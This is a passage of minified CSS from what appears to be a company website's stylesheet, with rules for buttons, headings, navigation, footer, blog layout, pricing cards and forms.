1.75rem;font-size:1.125rem}.button-tertiary-gray.is-button-large.icon-only{width:3.5rem;height:3.5rem;padding:0}.button-tertiary-gray.is-button-xsmall{padding:.5rem .875rem}.button-tertiary-gray.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.button-link-gray{grid-column-gap:.5rem;color:var(--gray500);white-space:nowrap;background-color:#0000;justify-content:flex-start;align-items:center;padding:0;font-weight:500;text-decoration:none;transition:all .3s;display:flex}.button-link-gray:hover{color:var(--gray600)}.button-link-gray.is-button-xsmall{font-size:.875rem}.button-link-gray.is-button-large{grid-column-gap:.75rem;font-size:1.125rem}.uui-styleguide_logo{flex-wrap:nowrap;display:flex}.uui-styleguide_logomark{border:.1px solid #dae0e8;border-radius:.5rem;flex:none;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex;position:relative;overflow:hidden;box-shadow:0 1px 1px #1018280f,0 1px 2px #1018281a}.uui-styleguide_logomark-bg{border-radius:8px;width:2rem;height:2rem;position:absolute;inset:0%}.uui-styleguide_logomark-blur{z-index:2;-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background-color:#fff3;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;width:100%;height:50%;position:absolute;inset:50% 0% 0%;overflow:hidden}.uui-styleguide_logomark-dot{z-index:1;background-image:linear-gradient(26.5deg,#6941c6,#53389e);border-radius:50%;width:50%;height:50%;position:relative}.vendr-styleguide_logotype{flex:none;width:auto;height:60px}.icon-featured-outline-large{border:.5rem solid var(--primary50);background-color:var(--primary100);color:var(--primary600);border-radius:100%;justify-content:center;align-items:center;width:3.5rem;height:3.5rem;display:flex}.icon-featured-large{background-color:var(--primary100);color:var(--primary600);border-radius:100%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.icon-featured-medium{background-color:var(--primary100);color:var(--primary600);border-radius:100%;justify-content:center;align-items:center;width:2.5rem;height:2.5rem;display:flex}.background-color-gray100{background-color:var(--gray100)}.background-color-primary100{background-color:var(--primary100)}.background-color-primary200{background-color:var(--primary200)}.icon-featured-square-large{background-color:var(--primary500);color:var(--white);border-radius:.625rem;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.icon-featured-square-medium{background-color:var(--primary500);color:var(--white);border-radius:.5rem;justify-content:center;align-items:center;width:2.5rem;height:2.5rem;display:flex}.uui-styleguide_common-icons-list{grid-column-gap:16px;grid-row-gap:16px;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:column;display:flex}.uui-styleguide-message-delete-this{background-color:var(--gray100);text-align:center;justify-content:center;align-items:center;height:100vh;display:flex}.uui-styleguide-message-fixed{z-index:99;border-top:.75rem solid var(--primary600);background-color:#fff;justify-content:space-between;align-items:center;padding:1rem 2rem;display:flex;position:fixed;inset:0% 0% auto}.uui-styleguide-message-wrapper{background-color:var(--white);text-align:left;border-radius:1rem;padding:2rem}.h1{color:var(--ink);font-family:Outfit,sans-serif;font-size:3.75rem;font-weight:600;line-height:1.1}.h1.heading-xlarge{font-weight:600}.h1.heading-xlarge.is-text-accent-primary700{color:var(--primary700)}.h2{color:var(--ink);font-family:Outfit,sans-serif;font-size:3.75rem;font-weight:600;line-height:1.1}.h2.heading-xlarge.text-color-primary700{color:var(--primary700)}.h2.heading-medium.padding-bottom{padding-bottom:80px}.h2.heading-medium.half-column{max-width:50%}.h2.heading-medium.align-center{text-align:center}.h2.heading-medium.is--dh{width:580px}.h2.integration_h2{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:500;line-height:125%}.h3{color:var(--ink);font-family:Outfit,sans-serif;font-size:3rem;font-weight:600;line-height:1.1}.h3.heading-medium{text-align:left}.h3.heading-medium.text-color-white{color:var(--white)}.h3.heading-medium.center{text-align:center}.h3.heading-small{font-size:2rem}.h3.heading-small.padding-bottom{padding-bottom:20px}.h3.integration-item-h3{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:500;line-height:125%}.h3.text-size_28px{font-size:1.75rem}.h3.text-size_28px.text-color-white.qr_font-aeonik.text-weight-medium{font-family:Aeonik,sans-serif;font-weight:500}.h3.text-size_28px.text-color-gold{color:var(--gold)}.h3.text-size_28px.text-color-gold.text-weight-normal{font-weight:400}.h3.text-color_purple-gradient{-webkit-text-fill-color:transparent;background-image:radial-gradient(circle,#30187c,#401dab 53%,#6c44c3);-webkit-background-clip:text;background-clip:text}.h3.text-color_purple-gradient.qr_font-aeonik.text-weight-bold{font-weight:700}.h3.text-color_purple-gradient.qr_font-aeonik.text-weight-bold.letter-spacing_1{letter-spacing:.01em}.h3.text-color_purple-gradient.qr_font-aeonik.text-weight-bold.letter-spacing_1.text-size_22px{font-size:1.375rem}.h3.heading-extra-small{font-size:1.25rem}.h3.heading-extra-small.text-color-primary700{color:var(--primary700)}.h6{color:var(--ink);text-transform:none;font-family:Outfit,sans-serif;font-size:1.5rem;font-weight:600;line-height:1.2}.h6.heading-small.text-color-primary700,.h6.heading-xsmall.text-color-primary700{color:var(--primary700);text-transform:uppercase}.h6.heading-xsmall.text-color-primary700.text-align-center{margin-left:auto;margin-right:auto;display:block}.h6.heading-xxsmall{font-size:1.1rem}.h6.heading-xxsmall.text-color-primary700{color:var(--primary700);text-transform:uppercase}.h4{color:var(--ink);font-family:Outfit,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.2}.h4.heading-small.text-color-primary700{text-align:center}.h4.integration_details-h4{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:1rem;font-weight:500;line-height:125%}.h4.faq-h4{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:1rem;font-weight:500}.h4.qr_font-aeonik.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.h4.qr_font-aeonik.is-gold-gradient.text-weight-bold{font-weight:700}.h4.qr_font-aeonik.is-gold-gradient.text-weight-medium{font-weight:500}.h4.qr_font-aeonik.is-gold-gradient.text-weight-medium.text-size_24px{font-size:1.5rem}.h4.qr_font-aeonik.text-size_18px{font-size:1.125rem}.h4.qr_font-aeonik.text-size_18px.text-weight-medium{font-weight:500}.h5{color:var(--ink);font-family:Outfit,sans-serif;font-size:1.875rem;font-weight:600;line-height:1.2}.h5.heading-small.icon-box{text-align:center;padding-top:0;font-size:1.4rem}.h5.heading-small.align-center{color:var(--primary700);text-align:center}.h5.heading-xsmall{color:var(--primary700)}.h5.text-align-center.int-box-head{padding-top:60px}.text-block{font-family:Outfit,sans-serif}.p{color:var(--gray500);text-align:left;letter-spacing:0;margin-bottom:1rem;font-family:Outfit,sans-serif;font-size:1rem;font-weight:400;line-height:1.5}.p.half-column{max-width:50%}.p.icon-box{text-align:center}.p.icon-box.max-width-small{margin-left:auto;margin-right:auto;display:block}.p.icon-box.max-width-large{margin-bottom:60px;margin-left:auto;margin-right:auto}.p.icon-box.text-center,.p.text-align-center{text-align:center}.p.top-margin-0{margin-top:0}.link{color:var(--ink);font-family:Outfit,sans-serif}.link:hover{color:var(--primary700)}.block-quote{border-left:5px solid var(--primary700);padding-left:1.25rem;font-size:1.75rem;font-style:italic}.block-quote.is--speakers{margin-top:-1.5rem}.feature-p{margin-top:1rem;margin-bottom:1.5rem;font-size:1.125rem}.feature-p.width-40-60-80-100{max-width:40%}.feature-p.max-width-large.align-center{text-align:center}.feature-p.max-width-large.align-center.padding-bottom40{text-align:center;padding-bottom:60px}.feature-p.text-align-center.padding-sides20{padding-left:20px;padding-right:20px}.feature-p.text-align-center.text-color-gray700{color:var(--gray700)}.feature-p.max-width-medium{position:static}.feature-p.max-width_52rem{max-width:52rem}.feature-p.text-color_-34343a{color:#34343a}.feature-p.text-size_16px{font-size:1rem}.paragraph-3{font-family:Outfit,sans-serif}.list-unordered,.list-ordered,.paragraph-4,.paragraph-5,.paragraph-6,.paragraph-7,.paragraph-8{color:var(--ink)}.text-block-2,.text-block-3,.text-block-4,.text-block-5{color:var(--red700)}.nav-link{color:var(--ink);font-family:Outfit,sans-serif;font-style:normal}.nav-link.w--current{color:var(--primary700);font-weight:600}.nav-link.support-text{color:var(--gray800);width:100%;font-size:.8rem;line-height:1.3}.navbar{z-index:50;border-bottom:1px solid var(--gray200);background-color:var(--white);box-shadow:0 -20px 0 20px var(--white);height:80px;display:flex;position:relative;inset:0% 0% auto}.navbar.container-large{position:fixed}.navbar.mobile{display:none}.image{padding-top:0;display:inline-block}.nav-menu{float:left;margin-left:20px;position:static}.nav-menu.cta{float:right;margin-left:0}.button-2{margin-top:13px}.contain{max-width:60%}.column{padding-right:60px}.column.align-middle{align-items:center;display:flex}.column-2{padding-left:40px;position:relative}.logos-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;grid-template:".""."/1fr 1fr 1fr;place-content:start center;place-items:center;display:flex}.logos-wrapper.in-primary-cta{grid-column-gap:2.5rem;grid-row-gap:1rem}.text-color-white{color:var(--white)}.logo-img-wrapper{object-fit:contain;min-height:3.3rem}.logo-img-wrapper.is-alternate{max-width:190px;max-height:2.4rem}.logo-img-wrapper.in-primary-cta{align-items:center;width:25%;max-width:130px;display:flex}.logo-img-wrapper.is-old{align-items:center;width:25%;display:flex}.footer-dark{background-color:var(--ink);color:var(--white);border-bottom:1px solid #e4ebf3;padding-top:5rem;padding-bottom:1rem;position:relative}.footer-dark.margin-top{margin-top:100px}.footer-wrapper-two{justify-content:space-between;align-items:stretch;display:flex}.footer-brand{flex-direction:column;justify-content:space-between;min-width:300px;margin-top:-7px;padding-bottom:0;padding-right:2rem;display:flex}.footer-block-two{flex-direction:column;justify-content:flex-start;align-items:flex-start;padding-right:2rem;display:flex}.footer-block-two.legal{padding-right:0}.footer-title{margin-bottom:1rem;font-size:1em;font-weight:600;line-height:1.4}.footer-title.is-form{margin-bottom:.5rem}.footer-title.is-dark{color:var(--neutral-darker);-webkit-text-stroke-color:#838383;font-weight:500;line-height:1.12}.footer-link{color:var(--gray200);margin-top:.33rem;margin-bottom:.33rem;font-size:.9em;text-decoration:none}.footer-link:hover{color:var(--primary700)}.footer-form{width:315px;max-width:100%;margin-bottom:0}.footer-form-block{justify-content:center;align-items:center;margin-top:24px;display:flex}.footer-form-field{border:1px solid #a6b1bf;border-top-left-radius:4px;border-bottom-left-radius:4px;height:48px;margin-bottom:0;padding:12px 16px;font-size:14px;line-height:22px;transition:all .2s}.footer-form-field:hover,.footer-form-field:focus{border-color:#76879d}.footer-form-field::placeholder{color:#1a1b1fcc;font-size:14px;line-height:22px}.footer-form-submit{background-color:#1a1b1f;background-image:url(https://cdn.prod.website-files.com/62434fa732124a0fb112aab4/62434fa732124a29b112aac4_ic%20Arrow%20Go.svg);background-position:50%;background-repeat:no-repeat;background-size:auto;border-top-right-radius:4px;border-bottom-right-radius:4px;width:50px;height:48px;transition:all .2s}.footer-form-submit:hover{background-color:#3a4554}.footer-divider-two{background-color:var(--gray500);width:100%;height:1px;margin-top:2rem;margin-bottom:1rem}.footer-bottom{justify-content:space-between;align-items:center;display:flex}.footer-copyright{color:var(--gray700);flex:none}.footer-social-block-two{justify-content:flex-start;align-items:center;margin-right:-1rem;display:flex}.footer-social-link{padding:1rem}.footer-social-link:hover{transform:scale(1.2)}.footer-p{color:var(--white);padding-top:20px}.hero-heading-center{background-color:#f5f7fa;border-bottom:1px solid #e4ebf3;padding:80px 30px;position:relative}.centered-heading{text-align:center;margin-bottom:16px}.centered-heading.margin-bottom-32px{margin-bottom:32px}.hero-wrapper{justify-content:space-between;align-items:center;display:flex}.hero-split{flex-direction:column;justify-content:flex-start;align-items:flex-start;max-width:46%;display:flex}.margin-bottom-24px{margin-bottom:24px}.button-primary{color:#fff;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary:hover{color:#fff;background-color:#32343a}.button-primary:active{background-color:#43464d}.shadow-two{box-shadow:0 4px 24px #96a3b514}.image-2{max-width:60%;margin:40px auto}.image-2.width-full75{max-width:75%}.primary-accent{color:var(--primary700)}.blog-intro{margin-left:auto;margin-right:auto}.container-2{max-width:1200px}.uk-container{max-width:1200px;margin-left:auto;margin-right:auto}.paragraph-9{max-width:768px}.heading{padding-bottom:24px}.image-3{border-radius:12px;margin-top:40px}.body{margin-top:0}.collection-item{background-color:#fdf2fa}.text-block-6{color:#6941c6;text-align:center;object-fit:none;background-color:#f9f5ff;border-radius:13px;width:90px;margin-top:0;padding-top:2px;padding-bottom:2px}.text-block-7{text-align:center}.collection-item-2{grid-column-gap:40px;grid-row-gap:40px;object-fit:scale-down;border-radius:16px;flex-wrap:nowrap;flex:none;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;padding-top:2px;padding-bottom:2px;display:flex}.collection-list{grid-column-gap:40px;grid-row-gap:40px;object-fit:none;border-radius:6px;padding-top:0;display:flex}.text-block-8{text-align:center;border-radius:18px;padding:2px 16px;display:inline-block}.link-2{border:1px #000;border-radius:12px;padding:2px 20px}.tag-item{background-color:var(--gray200);color:var(--gray800);border-radius:30px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-self:flex-start;align-items:center;margin-bottom:0;padding:2px 9px;font-size:.8rem;display:flex}.tag-item.background-color-gray700{background-color:var(--grayscale700)}.collection-list-2{object-fit:none;justify-content:flex-start;align-items:center;width:100%;margin-left:0;margin-right:0;display:inline-block}.grid{grid-template-columns:1fr 1fr 1fr 1fr}.grid._3x1{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.grid._3x1.gap_64px{grid-column-gap:4rem;grid-row-gap:4rem}.link-block{float:left;clear:none;flex-direction:row;font-weight:500;display:block;position:static}.support-p{padding-top:.5rem}.persona-columns{grid-column-gap:1.5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:40px;display:grid}.column-padding20{flex-direction:row;align-items:stretch;padding-left:20px;padding-right:20px;display:flex}.li-text{color:var(--ink);margin-left:36px;font-family:Outfit,sans-serif}.li{padding-top:0;padding-bottom:20px}.tag-items{grid-column-gap:4px;grid-row-gap:4px;flex-wrap:wrap;place-content:center flex-start;align-items:center;margin-bottom:.25rem;display:flex}.columns{padding-top:29px;padding-left:29px}.blog-body{width:100%;padding-top:100px}.blog-cta{border-top:4px solid var(--primary700);text-align:center;background-color:#f9fafb;border-radius:4px;width:70%;margin:3em auto;padding:2.5em 32px 3em;font-family:Outfit,sans-serif;overflow:hidden}.blog-cta.is-under{text-align:center;width:70%;margin:2em auto}.blog-cta.max-width-full{width:100%}.blog-cta.max-width-full.hide{display:flex}.blog-cta.max-width-full.global_blog-cta{flex-flow:row;justify-content:space-between;align-items:center;width:90vw;max-width:782px;height:auto;min-height:240px;padding:30px;display:flex;position:relative}.blog-cta-icon{object-fit:contain;width:2em;height:2em;margin-bottom:1.5em}.paragraph-10{margin-top:12px;font-family:Outfit,sans-serif}.text-field{border:1px solid var(--gray300);border-radius:8px;height:44px;font-family:Outfit,sans-serif}.form-block{margin-top:32px;display:block}.paragraph-11{font-size:.9rem}.paragraph-12{font-family:Outfit,sans-serif;font-size:.8rem}.blog-aside-column{padding-left:40px;position:sticky;top:4em}.blog-body-column{padding-right:40px}.submit-button{background-color:var(--primary700);object-fit:fill;border-radius:8px;width:100%;margin-top:16px;font-family:Outfit,sans-serif;display:inline-block}.rich-text-block{color:var(--ink);font-family:Outfit,sans-serif}.empty-state{background-color:#0000;font-family:Outfit,sans-serif}.text-block-9{color:#0000}.blog-similar{background-color:#f9fafb;margin-top:5em;padding:96px 12px 100px}.heading-2{letter-spacing:0;font-family:Outfit,sans-serif}.blog-card-collection{flex-direction:column;justify-content:flex-start;align-items:flex-start}.card-grid-3up{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-self:auto;align-items:stretch;display:grid}.image-5{border-radius:0;width:100%;height:100%}.card-grid-item{flex:0 auto;width:100%;padding-left:0;padding-right:0}.blog-card-heading{color:var(--ink);letter-spacing:0;margin-bottom:.25em;font-size:1.5rem;font-weight:600;line-height:1.2;display:inline-block}.blog-card-heading:hover{color:var(--primary700)}.featured-post-p{margin-bottom:20px}.featured-post-p.margin-bottom-1em{margin-bottom:1em}.paragraph-14{color:var(--ink);border-radius:12px;margin-top:20px;margin-bottom:64px;font-size:1.1rem}.section{margin-top:7.5rem;margin-bottom:7.5rem;display:block;position:relative}.section.hero{align-items:center;display:flex}.section.background-color-gray100.margin-y_0px{margin-top:0;margin-bottom:0}.section.background-color-gray100.margin-y_0px.padding-y_7-5rem{padding-top:7.5rem;padding-bottom:7.5rem}.section.margin-bottom-0.hide{display:none}.section.is-about-2{background-color:var(--black);flex-flow:column;justify-content:center;align-items:center;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;display:flex;position:relative;overflow:hidden}.section.magin-top-0,.section.margin-top-0{margin-top:0}.section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.section.home-video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:1100px;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.section.integration-sec{margin-top:3rem;margin-bottom:3rem}.section.integration-hero{margin-bottom:3rem}.section.margin-top-3rem{margin-top:3rem}.section.full-viewport{width:100vw;height:100vh;margin-top:0;margin-bottom:0}.section.full-viewport.flex-vertical-center{justify-content:center;align-items:center;display:flex}.section.is-bgv2{margin-top:1.5rem}.section.blog_cta_section{margin-top:2rem;margin-bottom:2rem}.section.is-so{margin-top:3rem}.section.margin-top-3-25rem{margin-top:3.25rem}.section.margin-bottom_10rem,.section.vendr-pro{margin-bottom:10rem}.section.padding-y_7-5rem{padding-top:7.5rem;padding-bottom:7.5rem}.section.padding-y_7-5rem.margin_0px{margin:0 0}.section.padding-y_7-5rem.margin_0px.background-color_-f8faff{background-color:#f8faff}.section.padding-y_7-5rem.margin_0px.background-color_-fafafc{background-color:#fafafc}.section.padding-y_7-5rem.margin_0px.background-color_-fafafc.padding-top_0px{padding-top:0}.section.price-checks_hero{width:100vw;max-width:100vw;margin-bottom:10rem;position:relative;overflow:visible}.section.overflow_hidden{overflow:hidden}.section.display_none{display:none}.section.price-checks_hero-copy{width:100vw;max-width:100vw;margin-bottom:10rem;position:relative;overflow:visible}.wash-section{background-image:none;padding-top:5rem;padding-bottom:5rem}.wash-section.bkg-drag{padding-bottom:167px}.wash-section.margin-top{margin-top:100px}.wash-section.cta-block{padding-top:0;padding-bottom:0}.wash-section.is-transparent{background-color:#0000}.wash-section.overlap-bottom{background-image:radial-gradient(circle farthest-corner at 50% 1000%,var(--primary400)82%,#e6ddff00 93%);padding-bottom:12rem}.wash-section.padding-bottom-0{padding-bottom:0}.wash-section.position-relative.flex-vertical.x-align_center.overflow_hidden{overflow:hidden}.wash-section.padding-top_10rem{padding-top:10rem}.wash-section.padding-top_10rem.background-color-white{background-color:var(--white)}.uk-container-wide{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;padding-left:80px;padding-right:80px}.text-field-2{float:left;clear:left;border-radius:8px;width:25%;height:48px;margin-right:12px;font-family:Outfit,sans-serif;display:block}.bottom-form{float:none;clear:none;grid-column-gap:16px;grid-row-gap:16px;object-fit:fill;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;margin-top:0;margin-bottom:6px;display:block;position:static}.submit-button-2{background-color:var(--primary700);color:var(--white);border-radius:8px;height:48px;padding-left:20px;padding-right:20px;font-family:Outfit,sans-serif}.paragraph-15{color:var(--ink)}.paragraph-16{color:var(--ink);font-family:Outfit,sans-serif;font-size:.9rem}.recent-section{letter-spacing:normal;padding-top:100px;padding-bottom:100px}.image-6{border-radius:12px}.link-3{color:var(--ink)}.link-4{color:var(--ink);margin-right:8px;font-family:Outfit,sans-serif;display:inline;position:relative;inset:0% 0% 0% auto}.link-4:hover{color:var(--primary700)}.heading-3{margin-bottom:32px;padding-left:10px;font-size:1.5rem}.featured-post-left.is--v2.top-align-this{margin-top:35px}.featured-post-right{flex-wrap:nowrap;align-content:center}.featured-post-wrapper{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-content:center space-between;place-items:center stretch;display:grid;position:relative}.featured-post-wrapper.is--lp{grid-column-gap:5rem;position:relative}.featured-post-wrapper.is--lp-feature{grid-column-gap:80px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr}.featured-post-wrapper.is--lp-feature.is--reversed{flex-direction:row-reverse}.featured-post-wrapper.is-top{align-items:start}.featured-post-wrapper.is--lp{grid-column-gap:5rem;grid-template-columns:1fr 1fr;position:relative}.featured-post-wrapper.is--lp.grid-align-top{align-items:start}.newsletter-section{z-index:1;background-color:#f9fafb;border-radius:16px;width:1280px;margin-top:0;margin-left:auto;margin-right:auto;padding:64px;font-family:Outfit,sans-serif;position:static;inset:auto 0% -57px;box-shadow:4px 20px 24px 4px #10182814}.columns-3{align-items:center;display:flex}.column-9{align-self:auto}.newsletter---bottom{margin-bottom:0;font-family:Outfit,sans-serif;display:block;position:static;inset:auto 0% 0}.tags-collection-wrapper{align-items:center;display:flex}.tag-collection-list{flex-wrap:wrap;align-items:center;display:flex}.link-5{border:1px solid #000;border-radius:16px;margin-right:20px;padding:2px 10px;font-family:Outfit,sans-serif;font-size:.9rem;display:block}.grid-card{border:1px solid var(--gray600);border-radius:12px;flex-direction:column;align-items:flex-start;height:100%;display:flex;overflow:hidden}.grid-card:hover{border-color:var(--primary700)}.card-body{background-color:var(--white);color:var(--ink);flex-direction:column;flex:1;justify-content:space-between;padding:2em;display:flex}.collection-list-wrapper-4{display:block}.collection-list-6{display:flex}.div-block-3{border:0 solid #0000;padding-top:0;padding-bottom:240px;font-family:Outfit,sans-serif;display:block}.div-block-4{border-top:1px solid var(--gray600);margin-top:100px;padding-top:39px;padding-bottom:50px;display:block}.section-2{max-height:none;margin-top:0;position:relative}.form-block-2{display:none}.text-field-3{border-radius:12px;width:75%;height:48px;margin-right:15px;font-family:Outfit,sans-serif;display:inline-block}.icon-img{border:1px solid var(--primary700);border-radius:50%;margin-bottom:3rem;margin-left:auto;margin-right:auto;display:block}.icon-box{grid-column-gap:3rem;grid-row-gap:3rem;text-align:center;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:3rem;display:flex}.html-embed{margin-top:48px}.html-embed-2{margin-top:40px}.div-block-5{flex-flow:column;place-content:space-around flex-start;align-items:flex-start;display:block}.featured-post-title{margin-top:1rem;font-size:1.5rem;font-weight:600;line-height:1.4;display:block}.featured-post-title:hover{color:var(--primary700)}.column-10{flex-direction:column;justify-content:center;padding-left:30px;font-family:Outfit,sans-serif;display:block}.page-hero-wrapper{grid-column-gap:0px;grid-row-gap:0px;justify-content:flex-start;align-items:center;display:flex}.image-7{text-align:left;object-fit:fill;border-radius:12px;display:block;overflow:hidden}.link-6{border:1px solid #000;border-radius:16px;margin-right:15px;padding:2px 20px;font-size:.9rem}.stat-static{display:none}.link-7{border:1px solid #000;border-radius:18px;margin-right:10px;padding:2px 20px;font-size:.8rem;display:block}.card-tags-wrapper{margin-bottom:20px}.paragraph-17{margin-top:12px;margin-bottom:20px;font-size:1rem}.div-block-6{position:relative}.text-block-10{display:block}.empty-state-2{display:none}.column-11{padding-left:0;padding-right:0}.int-logo-box{float:none;margin-left:auto;margin-right:auto;position:absolute;inset:-25% 0% auto}.int-box{background-color:var(--gray100);border-radius:8px;height:150px}.int-columns{margin-top:100px;margin-bottom:100px}.fbm-columns{margin-top:40px;margin-bottom:160px;padding-left:20px;padding-right:20px}.heading-4{font-family:Outfit,sans-serif}.fbm-cta{color:var(--primary700);font-family:Outfit,sans-serif}.white-card{border-top:7px solid var(--primary700);background-color:var(--white);border-radius:12px;flex-direction:column;justify-content:space-between;align-items:center;padding:32px 18px;display:flex}.fbm-icon-box{margin-left:auto;margin-right:auto;padding-bottom:20px;display:block}.column-padding{padding-left:20px;padding-right:20px}.pricing-col{margin-top:-246px;display:flex}.pricing-col-ind{text-align:center;border-radius:8px;flex-direction:column;flex:1;padding:2.4rem}.pricing-col-ind.shadow-medium{border:1px solid var(--gray600);background-color:var(--white)}.pricing-col-ind.shadow-medium.background-color-gray50{background-color:var(--gray50)}.pricing-col-ind.is--flex{flex-direction:column;justify-content:flex-start;display:flex}.pricing-features{margin-top:60px}.grid-2{grid-column-gap:20px;grid-template-columns:.25fr 1fr}.column-padding60{padding-left:60px;padding-right:60px}.column-padding60.tb100{padding-top:100px;padding-bottom:100px}.container-3{border:1px solid var(--gray600);border-radius:12px;padding:2rem 2.5rem}.li-padding{padding-top:10px;padding-bottom:10px}.stats-grid{grid-column-gap:10%;grid-template-rows:auto auto;grid-template-columns:1fr .75fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-top:1.5rem;line-height:1.3;display:flex}.stats-grid.max-width-large{grid-template-columns:1fr .75fr 1fr 1fr}.stats-grid.is-about{grid-column-gap:6%;grid-template-rows:auto;grid-template-columns:.75fr 1fr .75fr 1fr}.dropdown-list{width:400px}.dropdown-list.w--open{background-color:var(--white);width:1000px;padding-left:20px}.dropdown-list.shadow-large.menu-stroke{border-right:1px solid var(--gray600);border-bottom:1px solid var(--gray600);border-left:1px solid var(--gray600);border-bottom-right-radius:8px;border-bottom-left-radius:8px;padding-top:10px}.dropdown-list.shadow-large.menu-stroke.w--open{width:400%}.nav-icon{color:var(--primary700);flex:none;width:1.4rem;height:1.4rem;margin-right:.5rem;font-size:1.1rem}.nav-icon.is--stacked{margin-bottom:0}.mega-nav-link-block{color:var(--ink);border-radius:6px;align-items:center;width:100%;padding:.75rem .75rem .75rem 1rem;transition:color .1s cubic-bezier(.165,.84,.44,1),background-color .1s cubic-bezier(.165,.84,.44,1);display:flex;position:relative}.mega-nav-link-block:hover{background-color:var(--gray100)}.mega-nav-link-block.w--current{width:100%}.mega-nav-link-block.pos-rel{position:relative}.mega-nav-link-block.is--stacked{flex-direction:column;display:flex}.mega-nav-link-block.align-top{align-items:flex-start}.mega-nav-link-block.is-darker-on-hover:hover{background-color:var(--gray200)}.curve{border-radius:8px}.curve.max-width-full{margin-bottom:2em}.padding-tb{padding-top:2rem;padding-bottom:6rem}.accordion{border-bottom:1px solid var(--gray400);width:100%;overflow:hidden}.accordion.is-final{border-bottom-style:none}.accordion-toggle{color:var(--primary700);cursor:pointer;align-items:center;height:80px;padding:20px;font-family:Outfit,sans-serif;font-size:1.4rem;font-weight:600;display:flex;position:relative}.accordion-toggle.w--open{height:70px;display:flex}.accordion-content{background-color:#0000;padding-bottom:40px;padding-left:20px;padding-right:20px;display:block;position:relative;overflow:hidden}.card-image-wrapper{background-color:var(--gray200);background-image:linear-gradient(211deg,var(--primary700)23%,var(--2023-vendr-rebrand-light-blue));object-fit:cover;width:100%;padding-top:55%;position:relative;overflow:hidden}.card-image-wrapper.radius_1em{border-radius:1em}.rich-text-block-2{height:95px;margin-top:20px;margin-bottom:20px;display:block;overflow:hidden}.card-grid-image{object-fit:cover;width:100%;height:100%;overflow:hidden}.paragraph-18{border-radius:30px;padding:2px 20px;font-size:.9rem}.collection-list-wrapper-6{margin-top:12px;margin-bottom:26px}.paragraph-19{color:var(--ink);padding-left:10px;font-family:Outfit,sans-serif;font-size:.9rem;font-weight:500;display:block}.paragraph-20{color:var(--ink);font-family:Outfit,sans-serif;font-size:.9rem;font-weight:500}.paragraph-21{font-family:Outfit,sans-serif;font-size:.9rem;font-weight:500}.p-legal{margin-top:1rem}.text-block-11{color:var(--ink);font-family:Outfit,sans-serif}.rich-text-blog{color:var(--ink);position:relative}.rich-text-blog h2{color:var(--ink);max-width:70%;margin:1.5em auto 1rem;font-size:2rem}.rich-text-blog p{color:var(--ink);max-width:70%;margin:1em auto;font-size:1.15rem;line-height:1.55}.rich-text-blog img{border-radius:12px}.rich-text-blog figcaption{text-align:left;font-size:.9rem}.rich-text-blog blockquote{border-left-width:.35rem;max-width:70%;margin:1em auto;font-size:1.9rem;font-style:normal}.rich-text-blog h3{letter-spacing:0;max-width:70%;margin:1.5em auto 1rem;font-size:1.75rem}.rich-text-blog h4{letter-spacing:0;max-width:70%;margin:1.5em auto 1rem;font-size:1.4rem}.rich-text-blog ul{color:var(--ink);padding-left:2rem;font-size:1.15rem;line-height:1.55}.rich-text-blog ol{color:var(--ink);font-size:1.15rem;line-height:1.55}.rich-text-blog li{max-width:70%;margin-left:auto;margin-right:auto}.rich-text-blog a{color:var(--primary700)}.rich-text-blog a:hover{text-decoration:underline}.rich-text-blog h5{max-width:70%;margin:1.5em auto 1rem;font-size:1.2rem}.rich-text-blog h1{max-width:70%;margin-left:auto;margin-right:auto}.rich-text-blog h6{max-width:70%;margin:1.5em auto 1rem;font-size:1rem}.rich-text-blog strong{font-weight:600}.p3{color:var(--ink)}.text-block-12{font-size:1.3rem}.text-color-ink{color:var(--ink);font-family:Outfit,sans-serif;text-decoration:none}.text-color-ink p{color:var(--ink)}.position-top{position:relative;top:-50px}.logo-grid{grid-column-gap:2rem;grid-row-gap:1rem;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 